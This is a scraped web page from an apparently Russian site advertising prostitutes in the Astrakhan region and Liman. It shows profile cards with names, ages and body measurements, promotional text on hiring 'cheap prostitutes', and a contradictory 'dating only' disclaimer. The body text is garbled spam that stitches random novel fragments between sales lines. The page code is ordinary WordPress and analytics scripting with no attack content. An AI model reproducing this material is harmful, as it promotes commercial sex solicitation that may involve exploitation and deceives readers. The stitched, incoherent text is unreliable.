<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки астраханской области"  data-src="https://astrahanes.ru/imaged/150/1.jpg" class="lazyload" data-eio-rwidth="758" data-eio-rheight="930" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/150/1.jpg" alt="дешевые проститутки астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>романтичная и мечтательная девушка, люблю находить красоту и вдохновение в окружающем мире.</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Аза</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 33</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 156 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 51 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/aza.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>      <img fetchpriority="high" decoding="async" src="[data-uri]" alt="" width="371" height="474" class="alignnone size-full wp-image-35 lazyload"   data-src="https://astrahanes.ru/wp-content/uploads/2022/04/6.jpg" data-srcset="https://astrahanes.ru/wp-content/uploads/2022/04/6.jpg 371w, https://astrahanes.ru/wp-content/uploads/2022/04/6-235x300.jpg 235w" data-sizes="auto" data-eio-rwidth="371" data-eio-rheight="474" /><noscript><img fetchpriority="high" decoding="async" src="https://astrahanes.ru/wp-content/uploads/2022/04/6.jpg" alt="" width="371" height="474" class="alignnone size-full wp-image-35" srcset="https://astrahanes.ru/wp-content/uploads/2022/04/6.jpg 371w, https://astrahanes.ru/wp-content/uploads/2022/04/6-235x300.jpg 235w" sizes="(max-width: 371px) 100vw, 371px" data-eio="l" /></noscript></p>
<li><strong><span style="color: #000000;">Возраст</span></strong> &#8212; 33</li>
<li><strong><span style="color: #000000;">Рост</span></strong> &#8212; 177 см</li>
<li><strong><span style="color: #000000;">Вес</span></strong> &#8212; 46 кг</li>
<li><strong><span style="color: #000000;">Телосложение</span></strong> &#8212; Нормальное</li>
<li><strong><span style="color: #000000;">Квартира</span></strong> &#8212; Есть</li>
<li><strong><span style="color: #000000;">Время для звонков</span></strong> &#8212; с 10:00 до 00:00</li>
<p> <center><a href="https://astrahanes.ru/novye/nastya.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки астраханской области"  data-src="https://astrahanes.ru/imaged/149/1.jpg" class="lazyload" data-eio-rwidth="440" data-eio-rheight="684" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/149/1.jpg" alt="дешевые проститутки астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>умная и эрудированная девушка, интересуюсь и всегда хочу узнать что-то новое и интересное!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Кирилла</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 24</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 162 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 51 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/v-gostinicu/kirilla.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые проститутки астраханской области"  data-src="https://astrahanes.ru/imaged/75/1.jpg" class="lazyload" data-eio-rwidth="435" data-eio-rheight="540" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/75/1.jpg" alt="дешевые проститутки астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я ценю глубокие и интеллектуальные разговоры!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Милослава</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 31</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 158 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 55 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/na-kvartiru/miloslava6.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="дешевые индивидуалки астраханской области"  data-src="https://astrahanes.ru/imaged/152/1.jpg" class="lazyload" data-eio-rwidth="478" data-eio-rheight="800" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/152/1.jpg" alt="дешевые индивидуалки астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>У меня есть способность преодолевать трудности с улыбкой и я готова поделиться этим опытом с вами!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Милана</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 32</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 156 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 49 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/vozrast/molodye/milana.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="найти дешевую проститутку в астраханской области"  data-src="https://astrahanes.ru/imaged/27/1.jpg" class="lazyload" data-eio-rwidth="465" data-eio-rheight="695" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/27/1.jpg" alt="найти дешевую проститутку в астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я всегда стараюсь саморазвиваться и учусь новым навыкам и талантам!</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Карима</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 30</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 183 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 48 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/na-chas/karima.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="где снять проститутку в астраханской области"  data-src="https://astrahanes.ru/imaged/40/1.jpg" class="lazyload" data-eio-rwidth="714" data-eio-rheight="890" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/40/1.jpg" alt="где снять проститутку в астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я занимаюсь йогой и верю в ее положительное влияние на нашу жизнь и душевное равновесие.</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Шакира</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 26</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 164 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 46 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/v-gostinicu/shakira.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>    <center><img decoding="async" src="[data-uri]" alt="найти проститутку астраханской области"  data-src="https://astrahanes.ru/imaged/103/1.jpg" class="lazyload" data-eio-rwidth="386" data-eio-rheight="581" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/103/1.jpg" alt="найти проститутку астраханской области" class="" data-eio="l" /></noscript></center> </p>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Бронислава</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 28</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 160 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 57 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/devushki-na-vyezd/v-gostinicu/bronislava.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>Добро пожаловать на сайт знакомств в Астраханской области &#8212; месте, где дружба, романтика и любовь встречаются с уникальной культурой и красотой этого региона!</p>
<p>Если вы ищете настоящие отношения с единомышленниками из Астрахани и ее окрестностей, то вы попали по адресу. Мы создали этот сайт, чтобы помочь одиноким людям обрести счастье и настоящие связи в своем регионе.</p>
<p>Знакомьтесь с интересными людьми из Астраханской области, общайтесь, делитесь своими интересами и страстями. Наша платформа предлагает широкий спектр функций, чтобы помочь вам найти свою половинку. Вы можете использовать фильтры по параметрам для поиска искомого партнера &#8212; возраст, интересы, хобби, внешность и многое другое.</p>
<p>Организуйте свидания с потенциальными партнерами в увлекательных местах Астрахани: прогулка по Астраханской крепости или набережной Волги, посещение национального парка &#171;Астраханский&#187;, расположенного на острове Воробьева и многих других прекрасных мест.</p>
<p>Мы постарались создать дружелюбное и безопасное сообщество, где вы можете встретить новых людей и построить значимые отношения.</p>
<p>Не упускайте возможность обрести свою любовь прямо здесь, в Астраханской области! Присоединяйтесь к нам сегодня и начните свое увлекательное путешествие в поисках истинного счастья и любви!<br />
<center></p>
<h3>Индивидуалки в Лимане</h3>
<p></center> </p>
<p>Если женщина ограничена в распоряжении собственности, то ей нет причин претендовать и на гражданские права. Я хочу вам дать совет. Бродили по улицам, ели мороженое. Если белый квадрат, который они разглядели на плане, действительно окажется периферийной магистралью, то стоит полностью обойти его, хотя бы это и заняло дватри дня. </p>
<p>Набрал в google проститутки Астрахани, нашел портал и наслаждайся видом шлюх. Ничего неприятного, но есть чувство, что только что высвободилось колоссальное количество энергии. И еще, мне придется закрыть вас с обратной стороны на замок. Через минуту она вернулась. Он знал, что отец, скорее всего, так и не узнает, что сегодняшней ночью его нет в спальне, и, соответственно, не станет искать. Он подчеркнул в высшей степени секретный характер операции и предупредил об осторожности. <center><img decoding="async" src="[data-uri]" alt="фотографии индивидуалок лимана" align="left" width="480" class="alignleft lazyload" data-src="https://astrahanes.ru/imaged/44/3.jpg" data-eio-rwidth="652" data-eio-rheight="1000" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/44/3.jpg" alt="фотографии индивидуалок лимана" align="left" width="480" class="alignleft" data-eio="l" /></noscript></center> Увидела его и решила поиграть. Она вцепилась в него клещами. </p>
<p>На нашем сайте вы можете быстро заказать индивидуалку в Лимане. </p>
<p>В каждом аккаунте опубликованы фото, адреса и телефоны, цена за услуги и другое. </p>
<p>И ради бога, не будь дурой. Он сорвал маску и вдохнул полной грудью воздух. Он был невысок, простой пацан с жидкими усиками и синимисиними глазами. Вот почему с того момента, как младенец начинает замечать окружающее и говорить, пищевые добавки уже начинают вводиться в него, и с этого момента до самого конца жизни он считает вареную пищу своей нормальной диетой, а свое страстное стремление к ней физиологическими потребностями организма. Стон сразу сообразил, что надо прижаться к правой резиновой упругости, иначе левая сторона совсем онемеет.   <center><img decoding="async" src="[data-uri]" alt="найти дешевую проститутку астраханской области"  data-src="https://astrahanes.ru/imaged/34/1.jpg" class="lazyload" data-eio-rwidth="405" data-eio-rheight="529" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/34/1.jpg" alt="найти дешевую проститутку астраханской области" class="" data-eio="l" /></noscript></center> </p>
<blockquote><p>Я ценю чувство юмора и люблю смеяться вместе с людьми, которые умеют поднять настроение.</p></blockquote>
<ul>
<li><b><span style="color: #003dc1;">Имя</span></b> &#8212; Николь</li>
<li><b><span style="color: #003dc1;">Возраст</span></b> &#8212; 29</li>
<li><b><span style="color: #003dc1;">Рост</span></b> &#8212; 185 см</li>
<li><b><span style="color: #003dc1;">Вес</span></b> &#8212; 45 кг</li>
</ul>
<p>  <center><a href="https://astrahanes.ru/stoimost/ot-1500-rub/nikol.html" class="knopka">Перейти к анкете</a></center></p>
<hr>
<p>  <center></p>
<h4>Реально проверенные индивидуалки Лимана</h4>
<p></center> <center><img decoding="async" src="[data-uri]" alt="проститутки индивидуалки интим в лимане" width="480"  data-src="https://astrahanes.ru/imaged/88/2.jpg" class="lazyload" data-eio-rwidth="801" data-eio-rheight="1171" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/88/2.jpg" alt="проститутки индивидуалки интим в лимане" width="480" class="" data-eio="l" /></noscript></center> </p>
<p>Фудзио попрежнему крепко спал ночью и даже не потерял аппетита. А отставной капитан в лошадях души не чаял. Перед самым нашим подходом. </p>
<blockquote><p> <strong>Преимущества:</strong> любая проститутка Астраханской области доставит Вам незабываемое впечатление о сексе, в любой анкете имеются дополнительные фотографии., перед тем какснимать шлюху внимательно просмотрите услуги, которые она оказывает, все путаны оказывают услугу выезд по всему региону, если Вы не увидели города, пользуйтесь поиском по сайту, воспользовавшись нашим сайтом Вы всегда будете в курсе где снять проституток и сколько они берут за свои услуги, это проверенный веб-сервис знакомств, кроме класики и минета все индивидуалки Лимана предлагают дополнительные услуги, </p></blockquote>
<h4>Путаны Лимана</h4>
<p>Девушки по вызову не имеют запретов, просто поведайте им чего вы желаете, после чего дамы сделают это. </p>
<p>Профессиональные <strong>Индивидуалки в Лимане</strong> дадут возможность любому раскрепоститься, а также приятно провести несколько часов. </p>
<p>Вы можете не волноваться про то, что кто-то поймёт о произошедшем свидании, ведь основное в такой работе – полная анонимность. </p>
<p>Для самых взыскательных самцов имеются особые варианты – дорогие проститутки Астраханской области. </p>
<p>Что я думаю по поводу этого специализированного портала? Это самый быстрый и надежный способ найти индивидуалку в Лимане. </p>
<p>Ледяная вода, обжигающим потоком хлынувшая на лоб и щеки, вывела разведчика из забытья. Она уснула в то же мгновение, когда голова ее коснулась подушки. Хозяин еще не вернулся, но я думаю, что вы заслужили право сделать перерыв. Тэсс грустно вздохнула и заправила непослушную прядь за ухо. Меньше всего она ожидала такого предложения. Используйте наш ресурс для качественного подбора проституток и вы всегда будете иметь большой выбор доступных девушек. <center><img decoding="async" src="[data-uri]" alt="фотографии проституток астраханской области" width="480"  data-src="https://astrahanes.ru/imaged/12/3.jpg" class="lazyload" data-eio-rwidth="1200" data-eio-rheight="749" /><noscript><img decoding="async" src="https://astrahanes.ru/imaged/12/3.jpg" alt="фотографии проституток астраханской области" width="480" class="" data-eio="l" /></noscript></center> </p>
<p>Отыскал ее на вот этом популярном ресурсе и уже пару недель являюсь лучшим клиентом этой проститутки, хотя выбор у них по настоящему качественный.</p>
</div>
		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
Сайт предназначен ТОЛЬКО ДЛЯ ЗНАКОМСТВ!!
</div></div>
</aside><aside id="block-17" class="widget widget_block"><p>Добро пожаловать на наш сайт знакомств, который предлагает уникальную платформу для знакомств без интимных услуг. Мы гордимся тем, что создали безопасное и дружелюбное онлайн-сообщество, где люди могут искать и находить подлинные и значимые отношения.</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(89240073, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/89240073" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
	
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-above-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-above-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-above-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-above-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-2" data-section="section-fb-html-2">
				<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><strong>По всем вопросам обращаться:</p>
<p>cgbgg66hrhaa@yandex.ru</strong></p>
</div></div>			</div>
							</div>
										</div>
			</div>

</div>
<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
								<div class="footer-widget-area widget-area site-footer-focus-item" data-section="section-footer-menu">
				<div class="footer-bar-navigation"><nav class="ast-flex-grow-1 navigation-accessibility footer-navigation" id="site-navigation" aria-label="Навигация по сайту" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"><div class="footer-nav-wrap"><ul id="astra-footer-menu" class="ast-nav-menu ast-flex astra-footer-horizontal-menu astra-footer-tablet-vertical-menu astra-footer-mobile-vertical-menu"><li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://astrahanes.ru/luchshie-devushki.html" class="menu-link">Лучшие</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://astrahanes.ru/novye-ankety-shlyuh.html" class="menu-link">Новые</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108"><a href="https://astrahanes.ru/onlajn.html" class="menu-link">Онлайн</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://astrahanes.ru/proverennye.html" class="menu-link">С проверенными фото</a></li>
</ul></div></nav></div>			</div>
							</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-8" class="widget widget_block"></section><section id="block-13" class="widget widget_block"><p>Добро пожаловать на сайт знакомств! Мы рады приветствовать вас в интересном и захватывающем мире знакомств. Здесь вы найдете возможность встретить новых людей, расширить круг общения и, возможно, найти свою искреннюю и теплую половинку.</section>		</aside>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-9" class="widget widget_block"></section><section id="block-14" class="widget widget_block"><p>Сайт знакомств создан для тех, кто желает найти настоящие и глубокие отношения. Мы понимаем, что в поисках идеального партнера важно не только общие интересы, но и взаимопонимание, совместимые ценности и поддержка друг друга.</section>		</aside>
						</div>
											<div class="site-footer-below-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-10" class="widget widget_block"></section><section id="block-15" class="widget widget_block"><p>Мы уверены, что каждый человек заслуживает любви и счастья, поэтому наша цель - помочь вам найти идеальную пару. Наш алгоритм поиска работает на основе ваших предпочтений и предлагает подходящие профили, чтобы вы могли легко и удобно находить интересных людей.</section>		</aside>
						</div>
											<div class="site-footer-below-section-4 site-footer-section site-footer-section-4">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-11" class="widget widget_block"></section><section id="block-16" class="widget widget_block"><p>Присоединяйтесь к сайту знакомств <a href="http://xxx-astrahan.ru">Астрахани</a> и позвольте себе открыть новые горизонты в личной жизни. Наши обширные возможности для общения и поиска позволят вам найти друзей, партнеров для совместных занятий или любовь всей своей жизни. Вперед, взлетайте и находите свое истинное счастье!</section>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
	
	
	

	
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://astrahanes.ru/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://astrahanes.ru/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.9" id="astra-theme-js-js"></script>
<script id="eio-lazy-load-js-before">
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
</script>
<script src="https://astrahanes.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://astrahanes.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://astrahanes.ru/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>

<!-- Dynamic page generated in 0.453 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-13 03:36:01 -->

<!-- Compression = gzip -->